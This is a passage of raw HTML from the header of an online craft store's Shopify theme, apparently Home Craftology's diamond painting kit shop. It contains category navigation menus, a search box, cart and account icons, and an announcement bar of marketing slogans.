                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197342271__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
